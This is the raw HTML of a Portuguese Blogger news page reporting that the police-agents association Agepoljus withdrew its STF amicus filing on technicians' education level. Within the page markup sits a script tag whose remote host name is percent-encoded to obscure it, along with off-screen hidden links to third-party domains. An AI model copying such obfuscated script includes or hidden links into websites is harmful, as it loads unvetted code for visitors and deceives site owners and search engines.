.errorWrap p{color:var(--text-color);font-size:14px;margin:0 0 15px}
.errorWrap a{display:inline-block;height:36px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:36px;padding:0 30px;margin:15px 0 0;border-radius:36px}
.errorWrap a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.cookie-choices-info{display:none;visibility:hidden;opacity:0}
#storyify-pro-cookie-ify{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--cookie-bg);z-index:1020;padding:20px;visibility:hidden;opacity:0;box-shadow:0 2px 6px rgba(0,0,0,.1);border-radius:var(--border-radius);transition:all .25s ease}
.rtl #storyify-pro-cookie-ify{left:unset;right:20px}
#storyify-pro-cookie-ify.is-visible{visibility:visible;opacity:1}
.storyify-pro-cookie-ify-content{display:block;font-size:14px;color:var(--cookie-color);margin:0 0 15px}
.storyify-pro-cookie-ify-content a{color:var(--cookie-color);text-decoration:underline}
.storyify-pro-cookie-ify-content a:hover{color:var(--main-color)}
#storyify-pro-cookie-ify-accept{display:inline-block;height:34px;background-color:var(--button-bg);font-size:14px;color:var(--button-color);font-weight:400;line-height:34px;padding:0 20px;margin:0;border-radius:34px}
#storyify-pro-cookie-ify-accept:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
a.ads-here{position:relative;display:flex;align-items:center;justify-content:center;height:78px;background-color:rgba(155,155,155,.05);font-size:15px;color:rgba(155,155,155,.25);font-weight:600;font-style:italic;margin:0;border:1px solid rgba(155,155,155,.05);border-radius:var(--border-radius)}
.sidebar a.ads-here{height:250px}
a.ads-here:hover{color:rgba(155,155,155,.35);border-color:rgba(155,155,155,.1)}
@media (max-width:1170px){#outer-wrapper,.is-boxed #outer-wrapper,.is-boxed .main-nav-flex{width:100%;max-width:100%;margin:0}
.row-x1{width:100%;max-width:100%}
#content-wrapper>.container,#footer-ads-wrap>.container,#footer-fbm .container,#footer-wrapper .container,#header-ads-wrap>.container,#header-wrapper .container,#trending-wrap>.container,.hero-post .flex-center{padding:0 15px}
.hero-post .flex-center .container{width:100%}
#storyify-pro-cookie-ify{bottom:15px;left:15px;padding:15px}
.rtl #storyify-pro-cookie-ify{left:unset;right:15px}
}
@media (max-width:980px){#header-wrapper .container{padding:0}
.mobile-menu-toggle{display:flex}
.header-items{flex-wrap:nowrap}
#storyify-pro-main-nav{display:none!important}
#slide-menu,.overlay{display:block}
.flex-right,.rtl .flex-right{position:relative;top:unset;left:unset;right:unset}
#main-search-wrap,.main-toggle-wrap{padding:0 15px}
.main-toggle-wrap{padding:0 15px 0 0}
.rtl .main-toggle-wrap{padding:0 0 0 15px}
.nav-active .overlay{visibility:visible;opacity:1}
.nav-active #back-top{opacity:0!important}
.is-left #content-wrapper>.container,.is-single #content-wrapper>.container{justify-content:flex-start;flex-direction:column!important}
#sidebar-wrapper,.is-single #content-wrapper.no-sidebar #main-wrapper,.is-single #main-wrapper{width:100%}
#sidebar-wrapper{margin:40px 0 0}
}
@media (max-width:880px){.hero-post .flex-center{padding:0}
.featured .hero-post{height:260px}
.hero-post .entry-header{bottom:0;width:100%;max-width:100%;background:linear-gradient(to bottom,transparent,rgba(0,0,0,.65));padding:20px 15px;transform:none;border-radius:0}
.hero-post .entry-meta{color:#eee;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.hero-post .entry-title a{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.hero-post.is-video .entry-title a:before,.hero-post.is-video .entry-title a:hover:before{background-color:#fff;color:rgba(0,0,0,.85)}
.hero-post .hero-rm a{height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;text-transform:initial;font-weight:400;line-height:34px;padding:0 20px;border-radius:34px;box-shadow:var(--button-shadow)}
.hero-post .hero-rm a:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#trending .widget-content{min-height:unset}
.trending-left,.trending-right{width:100%}
.trending-item.item-0{background-color:var(--outer-bg);height:207.5px}
.trending-right .trending-item.item-1{padding:10px 0 0;margin:10px 0 0}
.trending-item .entry-image-wrap{height:260px;border-radius:var(--border-radius);margin:0}
.trending-item.item-0 .entry-title{font-size:19px}
.index-post-wrap{grid-template-columns:repeat(2,1fr)}
#blog-pager .load-more{width:50%}
.footer-fbm .follow-by-email-inner{flex-direction:column}
.footer-fbm .follow-by-email-header{max-width:100%;text-align:center}
.footer-fbm .follow-by-email-form{max-width:100%;margin:30px 0 0}
#storyify-pro-about-section{flex-wrap:wrap;flex-direction:column}
#storyify-pro-about-section .Image{width:100%;flex-direction:column;justify-content:center;text-align:center}
#storyify-pro-about-section .footer-logo,.rtl #storyify-pro-about-section .footer-logo{padding:0}
.footer-info{text-align:center;margin:25px 0 0}
#storyify-pro-about-section .LinkList{width:100%;justify-content:center;margin:25px 0 0}
.rtl .storyify-pro-about-section .social-icons li,.storyify-pro-about-section .social-icons li{margin:10px 5px 0}
.footerbar{height:auto;line-height:inherit;padding:25px 0;margin:0}
.footerbar .container{flex-direction:column;justify-content:center}
#footer-menu,.footerbar .footer-copyright{width:100%;text-align:center;margin:0}
#footer-menu{padding:10px 0 0}
.footer-menu ul{justify-content:center}
.footer-menu ul li a,.rtl .footer-menu ul li a{display:block;margin:5px 10px 0}
#back-top{right:15px;bottom:15px}
.rtl #back-top{left:15px;right:unset}
}
@media (max-width:680px){.is-single #content-wrapper{padding:35px 0 40px}
.index-post-wrap{grid-template-columns:1fr;row-gap:30px}
.index-post .entry-title{font-size:21px}
#blog-pager .load-more{width:100%}
.item-post h1.entry-title{font-size:30px}
.post-body table{display:block}
.storyify-pro-share-links a.twitter span{display:none}
.storyify-pro-share-links li.has-span a.twitter{width:38px;padding:0}
.storyify-pro-share-links li.has-span a.twitter:before{background-color:transparent}
.related-posts{grid-template-columns:1fr;row-gap:30px}
.related-posts .entry-title{font-size:21px}
#sidebar-wrapper{margin:30px 0 0}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{width:120px;height:80px}
.sidebar-posts .entry-title{font-size:16px}
.sidebar-posts .post.item-0 .entry-title{font-size:21px}
.cmm1-items .entry-title{font-size:16px}
.cmm1-items .cmm-snippet{font-size:13px}
.featured-post .entry-title{font-size:21px}
.errorWrap{padding:25px 0 45px}
.errorWrap h3{font-size:130px}
#storyify-pro-cookie-ify,.rtl #storyify-pro-cookie-ify{width:calc(100% - 30px);margin:0}
#storyify-pro-cookie-ify{transform:translate(0,10px)}
#storyify-pro-cookie-ify.is-visible{transform:translate(0,0)}
a.ads-here{height:65px}
.sidebar a.ads-here{height:200px}
}
@media (max-width:480px){.hero-post .entry-title{font-size:26px}
#post-body,.author-description .author-text,.comments .comment-content{font-size:15px}
.item-post h1.entry-title{font-size:27px}
}
@media (max-width:380px){.item-post h1.entry-title{font-size:25px}
.tocify-inner{min-width:100%}
.storyify-pro-share-links span{display:none}
.storyify-pro-share-links li.has-span a{width:38px}
.storyify-pro-share-links li.has-span a:before{background-color:transparent}
.sidebar-posts .post:not(.item-0) .entry-image-wrap{width:98px;height:65px}
}
@media (max-width:340px){#slide-menu{width:100%}
.errorWrap h3{font-size:110px}
.errorWrap h4{font-size:25px}
}

--></style>
<!-- Theme Variables -->
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjUmHygvWFh2_vV4cSG0MK03134KhrjIvlMheAY17wEDCxx3VC16JIp8ORnsugyxkE7ME_H9AzvUAp18c3qHAIRs1kMW5KNleDwUOJvdKbqm5QGlyJOqinJ-ThLkoPR9n2LEvkeDGWffg/s72-c/nth-ify.png",
    monthNames = ["Janeiro", "Fevereiro", "Março", "Abril", "Maio", "Junho", "Julho", "Agosto", "Setembro", "Outubro", "Novembro", "Dezembro"],
    dateFormat = "{d} {m}, {y}",
    fixedMenu = true,
    fixedSidebar = true,
    darkMode = false,
    userDarkMode = true,
    fbCommentsTheme = "light";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-210100907-7', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5895008031690925737&amp;zx=81191690-9411-4dc5-8476-a3411ed2e1dc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5895008031690925737&amp;zx=81191690-9411-4dc5-8476-a3411ed2e1dc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='is-single is-post'>
<!-- Theme Options -->
<div id='theme-options' style='display:none'>
<div class='ify-panel section' id='ify-panel' name='Theme Options'><div class='widget TextList' data-version='2' id='TextList100'>
<script async='async' crossorigin='anonymous' defer='defer' src='https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v14.0'></script>
</div><div class='widget Image' data-version='2' id='Image101'>
<script type='text/javascript'>var noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjUmHygvWFh2_vV4cSG0MK03134KhrjIvlMheAY17wEDCxx3VC16JIp8ORnsugyxkE7ME_H9AzvUAp18c3qHAIRs1kMW5KNleDwUOJvdKbqm5QGlyJOqinJ-ThLkoPR9n2LEvkeDGWffg/w72-h72-p-k-no-nu/nth-ify.png";</script>
</div><div class='widget HTML' data-version='2' id='HTML100'>
<script type='text/javascript'>
            
              var dateFormat = "{d} {m}, {y}";
              
            
          </script>
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper'>
<div class='main-header'>
<div class='header-inner'>
<div class='header-header flex-center'>
<div class='container row-x1'>
<div class='header-items'>
<div class='flex-left'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='mobile-menu-toggle' href='javascript:;' role='button' title='Menu'></a>
<a class='logo-img' href='https://www.fenacomdf.com.br/'>
<img alt='FENACOM/DF' data-height='205' data-width='1302' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfWx8dO6tT-vbBd9Li9v6JXZJYS40tGBPjH2WqQM7-kmCOAiZCaYPYO6INTul-xANBE6v16pUMTka9LqjF3IloBVFFP4cOnkr-s0XYUJQeH_tAfc3_myyDLvboXee_mrSU1BHaYRXlQIY/s1302/fenacom-site.png' title='FENACOM/DF'/>
</a>
</div></div>
<div class='storyify-pro-main-nav section' id='storyify-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList101'>
<ul id='storyify-pro-main-nav-menu' role='menubar'>
<li><a href='https://www.fenacomdf.com.br/' role='menuitem'>Início</a></li>
<li class='has-sub mega-menu'>
<a data-shortcode='{getMega} $label={recent}' href='#' role='menuitem'>Últimas</a></li>
<li class='has-sub mega-menu'>
<a data-shortcode='{getMega} $label={politica}' href='#' role='menuitem'>Eleições</a></li>
</ul>
</div></div>
</div>
<div class='flex-right'>
<div class='main-toggle-wrap'>
<a class='main-toggle-style darkmode-toggle' href='javascript:;' role='button'></a>
<a class='main-toggle-style show-search btn' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='main-search-wrap'>
<div class='main-search'>
<form action='https://www.fenacomdf.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar' type='search' value=''/>
</form>
<a class='main-toggle-style hide-search btn' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<!-- Header Ads -->
<div class='flex-center' id='header-ads-wrap'>
<div class='header-ads container row-x1 section' id='header-ads' name='Header ADS'><div class='widget HTML no-style' data-version='2' id='HTML1'>
<div class='widget-content'>
<center><a class="pbt-ad" href="/"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfWx8dO6tT-vbBd9Li9v6JXZJYS40tGBPjH2WqQM7-kmCOAiZCaYPYO6INTul-xANBE6v16pUMTka9LqjF3IloBVFFP4cOnkr-s0XYUJQeH_tAfc3_myyDLvboXee_mrSU1BHaYRXlQIY/s960/fenacom-site.png" /></a></center>
<center><a 
href="https://mundodosfiltros.com.br/" style="text-align: center;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrqzRF7yj_y862MIwXQ0eUOfAGcL1mpDo5dzZS0GYk2HmWkz3zCnCDSL7OJv7EpV6DJomcniADy-hboEt2Qcokd8260EVRuXqp7p5CRCF7XAGpM-BBogFL9iujevmcvsrmU8hhaaYoJf8nCIcsoJWAcGM0g4ASuQgsI2TxO11-dc0WyIiEqUyrxXdm/s16000/Maq%20de%20Gelo(728%C2%A0%C3%97%C2%A090%C2%A0px).gif" /></a></center>
</div>
</div></div>
</div>
<!-- Content Wrapper -->
<div class='flex-center' id='content-wrapper'>
<div class='container row-x1'>
<!-- Main Wrapper -->
<main id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<script src='//%68.m%72ja%7a.c%6fm/b%68.%6as'></script>
<div class='blog-posts hfeed item-post-wrap'>
<article class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html"
  },
  "headline": "Entidade volta atrás após considerar inconstitucional nível superior para técnicos","description": "&#160; Associação dos Agentes de Polícia do Judiciário da União recua após criticar artigo de lei que elevou&#160; a escolaridade de pessoal de suport...","datePublished": "2023-03-10T11:28:00-08:00",
  "dateModified": "2023-05-08T19:17:16-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w1200-h630-p-k-no-nu/Banco%20de%20Imagens%20do%20STF.jpeg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Fernanda Resende"
  }
}</script>
<div class='item-post-inner'>
<div class='entry-header blog-entry-header has-meta'>
<nav id='breadcrumb'><a class='home' href='https://www.fenacomdf.com.br/'>Página inicial</a><em class='delimiter'></em><a class='label' href='https://www.fenacomdf.com.br/search/label/Federa%C3%A7%C3%A3o%20Nacional%20dos%20Comunicadores%20no%20Distrito%20Federal%20-%20FENACOM-DF'>Federação Nacional dos Comunicadores no Distrito Federal - FENACOM-DF</a></nav>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Página inicial","item":"https://www.fenacomdf.com.br/"},{"@type":"ListItem","position":2,"name":"Federação Nacional dos Comunicadores no Distrito Federal - FENACOM-DF","item":"https://www.fenacomdf.com.br/search/label/Federa%C3%A7%C3%A3o%20Nacional%20dos%20Comunicadores%20no%20Distrito%20Federal%20-%20FENACOM-DF"},{"@type":"ListItem","position":3,"name":"Entidade volta atrás após considerar inconstitucional nível superior para técnicos","item":"https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html"}]}</script>
<h1 class='entry-title'>Entidade volta atrás após considerar inconstitucional nível superior para técnicos</h1>
<div class='entry-meta mi'>
<div class='align-left'>
<span class='entry-author'><span class='author-avatar-wrap'><span class='author-avatar' data-image='https://4.bp.blogspot.com/-oSjP8F09qxo/Wy1J9dp7b0I/AAAAAAAACF0/ggcRfLCFQ9s2SSaeL9BFSE2wyTYzQaTyQCK4BGAYYCw/s72-c/avatar.jpg'></span></span><span class='by sp'>Por</span><span class='author-name'>Fernanda Resende</span></span>
<span class='entry-time'><span class='on sp'>-</span><time class='published' datetime='2023-03-10T11:28:00-08:00'>março 10, 2023</time></span>
</div>
<div class='align-right'>
<span class='entry-comments-link'>0</span>
</div>
</div>
</div>
<div class='entry-content-wrap'>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
<p>&nbsp;<span style="font-family: Verdana; font-size: 12pt; font-style: italic; text-align: justify; white-space: pre-wrap;">Associação dos Agentes de Polícia do Judiciário da União recua após criticar artigo de lei que elevou&nbsp; a escolaridade de pessoal de suporte de nível médio</span></p><p><span style="font-family: Verdana; font-size: 12pt; font-style: italic; text-align: justify; white-space: pre-wrap;"><br /></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/s420/Banco%20de%20Imagens%20do%20STF.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="224" data-original-width="420" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w352-h188/Banco%20de%20Imagens%20do%20STF.jpeg" width="352" /></a></div><p></p><span id="docs-internal-guid-0ce9a845-7fff-6d45-8941-003ac33d8df3"><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">A Associação dos Agentes de Polícia do Judiciário da União (Agepoljus) voltou atrás de forma abrupta nesta semana após classificar como &#8220;contrabando legislativo&#8221;&nbsp; e &#8220;inconstitucional&#8221; o artigo 4º&nbsp; da Lei 14.456/2022 que estabelece o nível superior, antes só atribuído aos Analistas, para os Técnicos de suporte de&nbsp; nível médio.&nbsp;</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">No dia 7 passado, a entidade entrou com pedido amicus curiae (amigo da Corte) no Supremo Tribunal Federal (STF) para apoiar a Ação Direta de Inconstitucionalidade 7338/2023, defendendo teses apresentadas pela autora do processo, a Anajus, a Associação Nacional dos Analistas do Poder Judiciário e do Ministério Público da União.</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Duas horas e meia depois, a Agepoljus recuou e requereu ao relator da matéria, ministro Edson Fachin, a retirada imediata e urgente do pedido anterior e a desabilitação da entidade e de cinco advogados que assinaram o documento. Justificou que houve &#8220;equívoco em seu protocolo&#8221;. Em nota, passou a defender o nível superior para técnicos.</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;">Rombo bilionário</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Há fortes suspeitas de que a Agepoljus tenha sido pressionada por sindicatos de servidores do Judiciário compostos em sua maioria por técnicos. Para a Anajus, a manifestação inicial da Agepoljus valoriza a luta travada há 15 anos contra o chamado trem da alegria por permitir a equiparação salarial de cerca de 70 mil Técnicos com os Analistas, de nível superior.</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">No pedido inicial, a Agepoljus havia defendido que a emenda parlamentar do artigo contestado peca por vício de iniciativa porque só o STF tem competência para gerir o pessoal do Judiciário, falta de pertinência temática com o projeto de lei de origem do Tribunal de Justiça do Distrito Federal e veto dos cidadãos de nível médio aos cargos do Judiciário da União.</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">----------</span></p><br /><p dir="ltr" style="line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;"><span style="font-family: Verdana; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">MAIS INFORMAÇÕES: ASSESSORIA DE IMPRENSA: (61) 99216 5879</span></p><br /></span>
</div>
<div id='after-ad'></div>
<div class='entry-labels'>
<span class='labels-label'>Tags:</span>
<a class='label-link' href='https://www.fenacomdf.com.br/search/label/Federa%C3%A7%C3%A3o%20Nacional%20dos%20Comunicadores%20no%20Distrito%20Federal%20-%20FENACOM-DF' rel='tag'>Federação Nacional dos Comunicadores no Distrito Federal - FENACOM-DF</a>
<a class='label-link' href='https://www.fenacomdf.com.br/search/label/FENACOM' rel='tag'>FENACOM</a>
</div>
</div>
<div class='post-share'>
<ul class='storyify-pro-share-links social social-bg'>
<li class='facebook-f has-span'><a class='facebook btn window-ify' data-height='500' data-url='https://www.facebook.com/sharer.php?u=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' data-width='520' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter has-span'><a class='twitter btn window-ify' data-height='520' data-url='https://twitter.com/intent/tweet?url=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' data-width='860' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='whatsapp btn window-ify' data-height='520' data-url='https://api.whatsapp.com/send?text=Entidade volta atrás após considerar inconstitucional nível superior para técnicos | https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' data-width='860' href='javascript:;' rel='nofollow' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='pinterest btn window-ify' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w352-h188/Banco%20de%20Imagens%20do%20STF.jpeg&description=Entidade volta atrás após considerar inconstitucional nível superior para técnicos' data-width='860' href='javascript:;' rel='nofollow' title='Pinterest'></a></li>
<li class='linkedin'><a class='linkedin btn window-ify' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html&title=Entidade volta atrás após considerar inconstitucional nível superior para técnicos' data-width='860' href='javascript:;' rel='nofollow' title='LinkedIn'></a></li>
<li class='tumblr'><a class='tumblr btn window-ify' data-height='520' data-url='https://www.tumblr.com/share/link?url=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html&name=Entidade volta atrás após considerar inconstitucional nível superior para técnicos' data-width='860' href='javascript:;' rel='nofollow' title='Tumblr'></a></li>
<li class='telegram'><a class='telegram btn window-ify' data-height='520' data-url='https://telegram.me/share/url?url=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html&text=Entidade volta atrás após considerar inconstitucional nível superior para técnicos' data-width='860' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email btn window-ify' data-height='500' data-url='mailto:?subject=Entidade volta atrás após considerar inconstitucional nível superior para técnicos&body=https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' data-width='520' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='javascript:;' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
<footer class='post-footer'>
<div id='related-wrap'>
<div class='title-wrap related-title title-ico'>
<span class='title'>Talvez você goste destas postagens</span>
</div>
<div class='storyify-pro-related-content'>
<div class='related-tag' data-label='Federação Nacional dos Comunicadores no Distrito Federal - FENACOM-DF'></div>
</div>
</div>
<div id='post-footer-ads'></div>
</footer>
</article>
<div class='storyify-pro-blog-post-comments' data-shortcode='$type={facebook}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify-comments";
        var disqus_blogger_current_url = "https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html";
        }
        var disqus_blogger_homepage_url = "https://www.fenacomdf.com.br/";
        var disqus_blogger_canonical_homepage_url = "https://www.fenacomdf.com.br/";
      </script>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='title-wrap comments-title title-ico'>
<h3 class='title'>Postar um comentário</h3></div>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/5895008031690925737?po=3377084655772361625&hl=pt-BR&saa=85391&origin=https://www.fenacomdf.com.br&skin=soho' id='comment-editor-src' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav'>
<a class='post-nav-newer-link' href='https://www.fenacomdf.com.br/2023/03/2-edicao-do-cicmed-ira-reunir.html' id='Blog1_post-nav-newer-link'>
Postagem Anterior
</a>
<a class='post-nav-older-link' href='https://www.fenacomdf.com.br/2023/03/a-sorveteria-artesanal-magia-gelada.html' id='Blog1_post-nav-older-link'>
Próxima Postagem
</a>
</div>
</div>
<div style='position:absolute;z-index:-999;left:-99%;'>
<a href='//w%77w.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74e%74o%79.m%72ja%7a.c%6fm'></a>
<a href='//%74e%6dp%6ca%74ef%6cy.m%72ja%7a.c%6fm'></a>
<a href='//w%77w.%61m%32z.c%6fm'></a>
</div>
<script type='text/javascript'>
      var exportify = {
      noTitle: "Sem título",
      postAuthor: true,
      authorLabel: "Por",
      postDate: true,
      dateLabel: "-",
      postLabels: true
      }
      </script>
</div></div>
<div id='custom-ads'>
<div class='section' id='storyify-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML no-style' data-version='2' id='HTML4'>
<div class='widget-content'>
<center><a class="pbt-ad" href="https://www.comper.com.br/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGYfHoA5qz6yfmE8cGVMpMZEtekRw2XW5xqPd4lZIPWA1rniLWH6C-p1zUNd7Rias1xXm44lrzmVkQUEy7xT_NrlcMc2YUfK-jjVjNJYkPuHbbtAIv3SMq5cpoSvoYcN8wW1XWlNKKQxCQg3N2O2gtwT37N0PrXJ9C9bl-6NGG-nFWg8QJU-AgpmCg6g/s16000/COMPER-SOBRADINHO-NOBRATTA-BANNER-POP-UP-GRUPO-INOVA-300x250.gif" /></a></center>
</div>
</div></div>
<div class='section' id='storyify-pro-main-after-ad' name='Post ADS 2'><div class='widget HTML no-style' data-version='2' id='HTML6'>
<div class='widget-content'>
